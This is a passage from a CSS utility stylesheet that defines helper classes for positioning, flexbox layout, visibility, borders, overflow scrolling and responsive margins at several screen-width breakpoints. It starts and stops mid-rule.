    text-decoration: line-through
}

.u-underline {
    text-decoration: underline
}

.u-turn-180 {
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1)
}

.u-overflow-hidden {
    overflow: hidden
}

.u-overflow-visible {
    overflow: visible
}

.u-visibility-hidden {
    visibility: hidden
}

.u-reset-font-size {
    font-size: 0;
    letter-spacing: normal
}

.u-cover {
    background-size: cover;
    background-position: 50% 50%
}

.u-wrapper-inline-block {
    font-size: 0;
    position: relative;
    height: 100%;
    letter-spacing: normal
}

.u-wrapper-panel {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0
}

@media (min-width:576px) {
    .u-wrapper-panel--sm {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0
    }
}

@media (min-width:768px) {
    .u-wrapper-panel--md {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0
    }
}

@media (min-width:992px) {
    .u-wrapper-panel--lg {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0
    }
}

@media (min-width:1080px) {
    .u-wrapper-panel--xl {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0
    }
}

.u-wrapper-vertical-align:after {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 0;
    height: 100%;
    position: relative
}

.u-vertical-align-inline-block {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    float: none
}

.u-vertical-align-inline-block--top {
    vertical-align: top
}

.u-vertical-align-inline-block--bottom {
    vertical-align: bottom
}

.u-top {
    vertical-align: top
}

.u-bottom {
    vertical-align: bottom
}

.u-middle {
    vertical-align: middle
}

@media (min-width:576px) {
    .u-top--sm {
        vertical-align: top
    }

    .u-bottom--sm {
        vertical-align: bottom
    }

    .u-middle--sm {
        vertical-align: middle
    }
}

@media (min-width:768px) {
    .u-top--md {
        vertical-align: top
    }

    .u-bottom--md {
        vertical-align: bottom
    }

    .u-middle--md {
        vertical-align: middle
    }
}

@media (min-width:992px) {
    .u-top--lg {
        vertical-align: top
    }

    .u-bottom--lg {
        vertical-align: bottom
    }

    .u-middle--lg {
        vertical-align: middle
    }
}

@media (min-width:1080px) {
    .u-top--xl {
        vertical-align: top
    }

    .u-bottom--xl {
        vertical-align: bottom
    }

    .u-middle--xl {
        vertical-align: middle
    }
}

.u-no-float {
    float: none
}

.u-float-right {
    float: right
}

.u-float-left {
    float: left
}

.u-relative {
    position: relative
}

.u-absolute {
    position: absolute
}

.u-sticky {
    position: sticky
}

.u-fixed {
    position: fixed
}

.u-pointer-none {
    pointer-events: none
}

.u-pointer-all {
    pointer-events: all
}

.u-select-none {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.u-cursor-pointer {
    cursor: pointer
}

.u-net {
    width: 100%;
    height: 1px
}

.u-antialiased {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility
}

.u-sub-antialiased {
    -webkit-font-smoothing: subpixel-antialiased;
    -moz-osx-font-smoothing: auto;
    text-rendering: auto
}

.js-image-cover-wrapper {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    overflow: hidden
}

.js-image-cover-wrapper .js-image-cover,
.u-cover-img {
    -o-object-fit: cover;
    object-fit: cover;
    height: 100%;
    width: 100%
}

.u-cover-img {
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: none;
    max-height: none;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.u-clearfix:after {
    display: block;
    clear: both;
    content: ""
}

.u-extend-href:after {
    content: "";
    position: absolute;
    z-index: 0;
    top: 0;
    right: auto;
    bottom: auto;
    left: 0;
    height: 100%;
    width: 100%;
    cursor: pointer
}

.u-extend-href[href=""] {
    pointer-events: none
}

.u-block {
    display: block
}

.u-inline {
    display: inline
}

.u-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.u-inline-block {
    display: inline-block;
    vertical-align: middle
}

.u-none {
    display: none
}

@media (min-width:576px) {
    .u-block--sm {
        display: block
    }

    .u-inline--sm {
        display: inline
    }

    .u-flex--sm {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .u-inline-block--sm {
        display: inline-block;
        vertical-align: middle
    }

    .u-none--sm {
        display: none
    }
}

@media (min-width:768px) {
    .u-block--md {
        display: block
    }

    .u-inline--md {
        display: inline
    }

    .u-flex--md {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .u-inline-block--md {
        display: inline-block;
        vertical-align: middle
    }

    .u-none--md {
        display: none
    }
}

@media (min-width:992px) {
    .u-block--lg {
        display: block
    }

    .u-inline--lg {
        display: inline
    }

    .u-flex--lg {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .u-inline-block--lg {
        display: inline-block;
        vertical-align: middle
    }

    .u-none--lg {
        display: none
    }
}

@media (min-width:1080px) {
    .u-block--xl {
        display: block
    }

    .u-inline--xl {
        display: inline
    }

    .u-flex--xl {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .u-inline-block--xl {
        display: inline-block;
        vertical-align: middle
    }

    .u-none--xl {
        display: none
    }
}

.u-flex-row {
    -webkit-box-orient: horizontal;
    -ms-flex-direction: row;
    flex-direction: row
}

.u-flex-column,
.u-flex-row {
    -webkit-box-direction: normal
}

.u-flex-column {
    -webkit-box-orient: vertical;
    -ms-flex-direction: column;
    flex-direction: column
}

.u-flex-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse
}

.u-flex-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse
}

.u-flex-wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.u-flex-nowrap {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap
}

.u-flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse
}

.u-justify-content-start {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.u-justify-content-end {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.u-justify-content-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.u-justify-content-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.u-justify-content-around {
    -ms-flex-pack: distribute;
    justify-content: space-around
}

.u-align-items-start {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.u-align-items-end {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.u-align-items-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.u-align-items-baseline {
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline
}

.u-align-items-stretch {
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch
}

@media (min-width:576px) {
    .u-flex-row--sm {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .u-flex-column--sm {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .u-flex-row-reverse--sm {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .u-flex-column-reverse--sm {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .u-flex-wrap--sm {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .u-flex-nowrap--sm {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .u-flex-wrap-reverse--sm {
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse
    }

    .u-justify-content-start--sm {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .u-justify-content-end--sm {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .u-justify-content-center--sm {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .u-justify-content-between--sm {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .u-justify-content-around--sm {
        -ms-flex-pack: distribute;
        justify-content: space-around
    }

    .u-align-items-start--sm {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .u-align-items-end--sm {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }

    .u-align-items-center--sm {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .u-align-items-baseline--sm {
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline
    }

    .u-align-items-stretch--sm {
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
}

@media (min-width:768px) {
    .u-flex-row--md {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .u-flex-column--md {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .u-flex-row-reverse--md {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .u-flex-column-reverse--md {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .u-flex-wrap--md {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .u-flex-nowrap--md {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .u-flex-wrap-reverse--md {
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse
    }

    .u-justify-content-start--md {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .u-justify-content-end--md {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .u-justify-content-center--md {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .u-justify-content-between--md {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .u-justify-content-around--md {
        -ms-flex-pack: distribute;
        justify-content: space-around
    }

    .u-align-items-start--md {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .u-align-items-end--md {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }

    .u-align-items-center--md {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .u-align-items-baseline--md {
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline
    }

    .u-align-items-stretch--md {
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
}

@media (min-width:992px) {
    .u-flex-row--lg {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .u-flex-column--lg {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .u-flex-row-reverse--lg {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .u-flex-column-reverse--lg {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .u-flex-wrap--lg {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .u-flex-nowrap--lg {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .u-flex-wrap-reverse--lg {
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse
    }

    .u-justify-content-start--lg {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .u-justify-content-end--lg {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .u-justify-content-center--lg {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .u-justify-content-between--lg {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .u-justify-content-around--lg {
        -ms-flex-pack: distribute;
        justify-content: space-around
    }

    .u-align-items-start--lg {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .u-align-items-end--lg {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }

    .u-align-items-center--lg {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .u-align-items-baseline--lg {
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline
    }

    .u-align-items-stretch--lg {
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
}

@media (min-width:1080px) {
    .u-flex-row--xl {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .u-flex-column--xl {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .u-flex-row-reverse--xl {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .u-flex-column-reverse--xl {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .u-flex-wrap--xl {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .u-flex-nowrap--xl {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .u-flex-wrap-reverse--xl {
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse
    }

    .u-justify-content-start--xl {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .u-justify-content-end--xl {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .u-justify-content-center--xl {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .u-justify-content-between--xl {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .u-justify-content-around--xl {
        -ms-flex-pack: distribute;
        justify-content: space-around
    }

    .u-align-items-start--xl {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .u-align-items-end--xl {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }

    .u-align-items-center--xl {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .u-align-items-baseline--xl {
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline
    }

    .u-align-items-stretch--xl {
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
}

.u-expand {
    position: static
}

.u-expand:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.u-fit {
    -o-object-fit: cover;
    object-fit: cover
}

.u-front {
    z-index: 10
}

.border {
    border: 1px solid #eaeaeb
}

.border-top {
    border-top: 1px solid #eaeaeb
}

.border-right {
    border-right: 1px solid #eaeaeb
}

.border-bottom {
    border-bottom: 1px solid #eaeaeb
}

.border-left {
    border-left: 1px solid #eaeaeb
}

@media (max-width:56.25em) {
    .u-overflow--mobile {
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }

    .u-overflow--mobile.container-fluid {
        max-width: 100%
    }

    .u-overflow--mobile .overflow__content {
        padding: 10px 0
    }

    .u-overflow--mobile .overflow__content.row {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .u-overflow--mobile .overflow__content.row>div:first-child {
        margin-left: 20px
    }

    .u-overflow--mobile .overflow__content.row>div:last-child {
        margin-right: 20px
    }
}

@media (max-width:67.49em) {
    .u-overflow--tablet {
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }

    .u-overflow--tablet--vertical {
        overflow-y: hidden
    }

    .u-overflow--tablet.container-fluid {
        max-width: 100%
    }

    .u-overflow--tablet .overflow__content {
        padding: 10px 0
    }

    .u-overflow--tablet .overflow__content.row {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
        margin-left: 0;
        margin-right: 0
    }

    .u-overflow--tablet .overflow__content.row>div:first-child {
        padding-left: 20px
    }

    .u-overflow--tablet .overflow__content.row>div:last-child {
        padding-right: 20px
    }
}

.u-marg-xxxl {
    margin: 110px
}

.u-marg-t-xxxl {
    margin-top: 110px
}

.u-marg-r-xxxl {
    margin-right: 110px
}

.u-marg-b-xxxl {
    margin-bottom: 110px
}

.u-marg-l-xxxl {
    margin-left: 110px
}

.u-marg-xxl {
    margin: 100px
}

.u-marg-t-xxl {
    margin-top: 100px
}

.u-marg-r-xxl {
    margin-right: 100px
}

.u-marg-b-xxl {
    margin-bottom: 100px
}

.u-marg-l-xxl {
    margin-left: 100px
}

.u-marg-xl {
    margin: 80px
}

.u-marg-t-xl {
    margin-top: 80px
}

.u-marg-r-xl {
    margin-right: 80px
}

.u-marg-b-xl {
    margin-bottom: 80px
}

.u-marg-l-xl {
    margin-left: 80px
}

.u-marg-xlg {
    margin: 60px
}

.u-marg-t-xlg {
    margin-top: 60px
}

.u-marg-r-xlg {
    margin-right: 60px
}

.u-marg-b-xlg {
    margin-bottom: 60px
}

.u-marg-l-xlg {
    margin-left: 60px
}

.u-marg-lg {
    margin: 50px
}

.u-marg-t-lg {
    margin-top: 50px
}

.u-marg-r-lg {
    margin-right: 50px
}

.u-marg-b-lg {
    margin-bottom: 50px
}

.u-marg-l-lg {
    margin-left: 50px
}

.u-marg-lmd {
    margin: 40px
}

.u-marg-t-lmd {
    margin-top: 40px
}

.u-marg-r-lmd {
    margin-right: 40px
}

.u-marg-b-lmd {
    margin-bottom: 40px
}

.u-marg-l-lmd {
    margin-left: 40px
}

.u-marg-md {
    margin: 30px
}

.u-marg-t-md {
    margin-top: 30px
}

.u-marg-r-md {
    margin-right: 30px
}

.u-marg-b-md {
    margin-bottom: 30px
}

.u-marg-l-md {
    margin-left: 30px
}

.u-marg-smd {
    margin: 25px
}

.u-marg-t-smd {
    margin-top: 25px
}

.u-marg-r-smd {
    margin-right: 25px
}

.u-marg-b-smd {
    margin-bottom: 25px
}

.u-marg-l-smd {
    margin-left: 25px
}

.u-marg-sm {
    margin: 20px
}

.u-marg-t-sm {
    margin-top: 20px
}

.u-marg-r-sm {
    margin-right: 20px
}

.u-marg-b-sm {
    margin-bottom: 20px
}

.u-marg-l-sm {
    margin-left: 20px
}

.u-marg-xsm {
    margin: 15px
}

.u-marg-t-xsm {
    margin-top: 15px
}

.u-marg-r-xsm {
    margin-right: 15px
}

.u-marg-b-xsm {
    margin-bottom: 15px
}

.u-marg-l-xsm {
    margin-left: 15px
}

.u-marg-xs {
    margin: 10px
}

.u-marg-t-xs {
    margin-top: 10px
}

.u-marg-r-xs {
    margin-right: 10px
}

.u-marg-b-xs {
    margin-bottom: 10px
}

.u-marg-l-xs {
    margin-left: 10px
}

.u-marg-xxs {
    margin: 5px
}

.u-marg-t-xxs {
    margin-top: 5px
}

.u-marg-r-xxs {
    margin-right: 5px
}

.u-marg-b-xxs {
    margin-bottom: 5px
}

.u-marg-l-xxs {
    margin-left: 5px
}

.u-marg-0 {
    margin: 0
}

.u-marg-t-0 {
    margin-top: 0
}

.u-marg-r-0 {
    margin-right: 0
}

.u-marg-b-0 {
    margin-bottom: 0
}

.u-marg-l-0 {
    margin-left: 0
}

@media (min-width:576px) {
    .u-marg-xxxl--sm {
        margin: 110px
    }

    .u-marg-t-xxxl--sm {
        margin-top: 110px
    }

    .u-marg-r-xxxl--sm {
        margin-right: 110px
    }

    .u-marg-b-xxxl--sm {
        margin-bottom: 110px
    }

    .u-marg-l-xxxl--sm {
        margin-left: 110px
    }

    .u-marg-xxl--sm {
        margin: 100px
    }

    .u-marg-t-xxl--sm {
        margin-top: 100px
    }

    .u-marg-r-xxl--sm {
        margin-right: 100px
    }

    .u-marg-b-xxl--sm {
        margin-bottom: 100px
    }

    .u-marg-l-xxl--sm {
        margin-left: 100px
    }

    .u-marg-xl--sm {
        margin: 80px
    }

    .u-marg-t-xl--sm {
        margin-top: 80px
    }

    .u-marg-r-xl--sm {
        margin-right: 80px
    }

    .u-marg-b-xl--sm {
        margin-bottom: 80px
    }

    .u-marg-l-xl--sm {
        margin-left: 80px
    }

    .u-marg-xlg--sm {
        margin: 60px
    }

    .u-marg-t-xlg--sm {
        margin-top: 60px
    }

    .u-marg-r-xlg--sm {
        margin-right: 60px
    }

    .u-marg-b-xlg--sm {
        margin-bottom: 60px
    }

    .u-marg-l-xlg--sm {
        margin-left: 60px
    }

    .u-marg-lg--sm {
        margin: 50px
    }

    .u-marg-t-lg--sm {
        margin-top: 50px
    }

    .u-marg-r-lg--sm {
        margin-right: 50px
    }

    .u-marg-b-lg--sm {
        margin-bottom: 50px
    }

    .u-marg-l-lg--sm {
        margin-left: 50px
    }

    .u-marg-lmd--sm {
        margin: 40px
    }

    .u-marg-t-lmd--sm {
        margin-top: 40px
    }

    .u-marg-r-lmd--sm {
        margin-right: 40px
    }

    .u-marg-b-lmd--sm {
        margin-bottom: 40px
    }

    .u-marg-l-lmd--sm {
        margin-left: 40px
    }

    .u-marg-md--sm {
        margin: 30px
    }

    .u-marg-t-md--sm {
        margin-top: 30px
    }

    .u-marg-r-md--sm {
        margin-right: 30px
    }

    .u-marg-b-md--sm {
        margin-bottom: 30px
    }

    .u-marg-l-md--sm {
        margin-left: 30px
    }

    .u-marg-smd--sm {
        margin: 25px
    }

    .u-marg-t-smd--sm {
        margin-top: 25px
    }

    .u-marg-r-smd--sm {
        margin-right: 25px
    }

    .u-marg-b-smd--sm {
        margin-bottom: 25px
    }

    .u-marg-l-smd--sm {
        margin-left: 25px
    }

    .u-marg-sm--sm {
        margin: 20px
    }

    .u-marg-t-sm--sm {
        margin-top: 20px
    }

    .u-marg-r-sm--sm {
        margin-right: 20px
    }

    .u-marg-b-sm--sm {
        margin-bottom: 20px
    }

    .u-marg-l-sm--sm {
        margin-left: 20px
    }

    .u-marg-xsm--sm {
        margin: 15px
    }

    .u-marg-t-xsm--sm {
        margin-top: 15px
    }

    .u-marg-r-xsm--sm {
        margin-right: 15px
    }

    .u-marg-b-xsm--sm {
        margin-bottom: 15px
    }

    .u-marg-l-xsm--sm {
        margin-left: 15px
    }

    .u-marg-xs--sm {
        margin: 10px
    }

    .u-marg-t-xs--sm {
        margin-top: 10px
    }

    .u-marg-r-xs--sm {
        margin-right: 10px
    }

    .u-marg-b-xs--sm {
        margin-bottom: 10px
    }

    .u-marg-l-xs--sm {
        margin-left: 10px
    }

    .u-marg-xxs--sm {
        margin: 5px
    }

    .u-marg-t-xxs--sm {
        margin-top: 5px
    }

    .u-marg-r-xxs--sm {
        margin-right: 5px
    }

    .u-marg-b-xxs--sm {
        margin-bottom: 5px
    }

    .u-marg-l-xxs--sm {
        margin-left: 5px
    }

    .u-marg-0--sm {
        margin: 0
    }

    .u-marg-t-0--sm {
        margin-top: 0
    }

    .u-marg-r-0--sm {
        margin-right: 0
    }

    .u-marg-b-0--sm {
        margin-bottom: 0
    }

    .u-marg-l-0--sm {
        margin-left: 0
    }
}

@media (min-width:768px) {
    .u-marg-xxxl--md {
        margin: 110px
    }

    .u-marg-t-xxxl--md {
        margin-top: 110px
    }

    .u-marg-r-xxxl--md {
        margin-right: 110px
    }

    .u-marg-b-xxxl--md {
        margin-bottom: 110px
    }

    .u-marg-l-xxxl--md {
        margin-left: 110px
    }

    .u-marg-xxl--md {
        margin: 100px
    }

    .u-marg-t-xxl--md {
        margin-top: 100px
    }

    .u-marg-r-xxl--md {
        margin-right: 100px
    }

    .u-marg-b-xxl--md {
        margin-bottom: 100px
    }

    .u-marg-l-xxl--md {
        margin-left: 100px
    }

    .u-marg-xl--md {
        margin: 80px
    }

    .u-marg-t-xl--md {
        margin-top: 80px
    }

    .u-marg-r-xl--md {
        margin-right: 80px
    }

    .u-marg-b-xl--md {
        margin-bottom: 80px
    }

    .u-marg-l-xl--md {
        margin-left: 80px
    }

    .u-marg-xlg--md {
        margin: 60px
    }

    .u-marg-t-xlg--md {
        margin-top: 60px
    }

    .u-marg-r-xlg--md {
        margin-right: 60px
    }

    .u-marg-b-xlg--md {
        margin-bottom: 60px
    }

    .u-marg-l-xlg--md {
        margin-left: 60px
    }

    .u-marg-lg--md {
        margin: 50px
    }

    .u-marg-t-lg--md {
        margin-top: 50px
    }

    .u-marg-r-lg--md {
        margin-right: 50px
    }

    .u-marg-b-lg--md {
        margin-bottom: 50px
    }

    .u-marg-l-lg--md {
        margin-left: 50px
    }

    .u-marg-lmd--md {
        margin: 40px
    }

    .u-marg-t-lmd--md {
        margin-top: 40px
    }

    .u-marg-r-lmd--md {
        margin-right: 40px
    }

    .u-marg-b-lmd--md {
        margin-bottom: 40px
    }

    .u-marg-l-lmd--md {
        margin-left: 40px
    }

    .u-marg-md--md {
        margin: 30px
    }

    .u-marg-t-md--md {
        margin-top: 30px
    }

    .u-marg-r-md--md {
        margin-right: 30px
    }

    .u-marg-b-md--md {
        margin-bottom: 30px
    }

    .u-marg-l-md--md {
        margin-left: 30px
    }

    .u-marg-smd--md {
        margin: 25px
    }

    .u-marg-t-smd--md {
        margin-top: 25px
    }

    .u-marg-r-smd--md {
        margin-right: 25px
    }

    .u-marg-b-smd--md {
        margin-bottom: 25px
    }

    .u-marg-l-smd--md {
        margin-left: 25px
    }

    .u-marg-sm--md {
        margin: 20px
    }

    .u-marg-t-sm--md {
        margin-top: 20px
    }

    .u-marg-r-sm--md {
        margin-right: 20px
    }

    .u-marg-b-sm--md {
        margin-bottom: 20px
    }

    .u-marg-l-sm--md {
        margin-left: 20px
    }

    .u-marg-xsm--md {
        margin: 15px
    }

    .u-marg-t-xsm--md {
        margin-top: 15px
    }

    .u-marg-r-xsm--md {
        margin-right: 15px
    }

    .u-marg-b-xsm--md {
        margin-bottom: 15px
    }

    .u-marg-l-xsm--md {
        margin-left: 15px
    }

    .u-marg-xs--md {
        margin: 10px
    }

    .u-marg-t-xs--md {
        margin-top: 10px
    }

    .u-marg-r-xs--md {
        margin-right: 10px
    }

    .u-marg-b-xs--md {
        margin-bottom: 10px
    }

    .u-marg-l-xs--md {
        margin-left: 10px
    }

    .u-marg-xxs--md {
        margin: 5px
    }

    .u-marg-t-xxs--md {
        margin-top: 5px
    }

    .u-marg-r-xxs--md {
        margin-right: 5px
    }

    .u-marg-b-xxs--md {
        margin-bottom: 5px
    }

    .u-marg-l-xxs--md {
        margin-left: 5px
    }

    .u-marg-0--md {
        margin: 0
    }

    .u-marg-t-0--md {
        margin-top: 0
    }

    .u-marg-r-0--md {
        margin-right: 0
    }

    .u-marg-b-0--md {
        margin-bottom: 0
    }

    .u-marg-l-0--md {
        margin-left: 0
    }
}

@media (min-width:992px) {
    .u-marg-xxxl--lg {
        margin: 110px
    }

    .u-marg-t-xxxl--lg {
        margin-top: 110px
    }

    .u-marg-r-xxxl--lg {
        margin-right: 110px
    }

    .u-marg-b-xxxl--lg {
        margin-bottom: 110px
    }

    .u-marg-l-xxxl--lg {
        margin-left: 110px
    }

    .u-marg-xxl--lg {
        margin: 100px
    }

    .u-marg-t-xxl--lg {
        margin-top: 100px
    }

    .u-marg-r-xxl--lg {
        margin-right: 100px
    }

    .u-marg-b-xxl--lg {
        margin-bottom: 100px
    }

    .u-marg-l-xxl--lg {
        margin-left: 100px
    }

    .u-marg-xl--lg {
        margin: 80px
    }

    .u-marg-t-xl--lg {
        margin-top: 80px
    }

    .u-marg-r-xl--lg {
        margin-right: 80px
    }

    .u-marg-b-xl--lg {
        margin-bottom: 80px
    }

    .u-marg-l-xl--lg {
        margin-left: 80px
    }

    .u-marg-xlg--lg {
        margin: 60px
    }

    .u-marg-t-xlg--lg {
        margin-top: 60px
    }

    .u-marg-r-xlg--lg {
        margin-right: 60px
    }

    .u-marg-b-xlg--lg {
        margin-bottom: 60px
    }

    .u-marg-l-xlg--lg {
        margin-left: 60px
    }

    .u-marg-lg--lg {
        margin: 50px
    }

    .u-marg-t-lg--lg {
        margin-top: 50px
    }

    .u-marg-r-lg--lg {
        margin-right: 50px
    }

    .u-marg-b-lg--lg {
        margin-bottom: 50px
    }

    .u-marg-l-lg--lg {
        margin-left: 50px
    }

    .u-marg-lmd--lg {
        margin: 40px
    }

    .u-marg-t-lmd--lg {
        margin-top: 40px
    }

    .u-marg-r-lmd--lg {
        margin-right: 40px
    }

    .u-marg-b-lmd--lg {
        margin-bottom: 40px
    }

    .u-marg-l-lmd--lg {
        margin-left: 40px
    }

    .u-marg-md--lg {
        margin: 30px
    }

    .u-marg-t-md--lg {
        margin-top: 30px
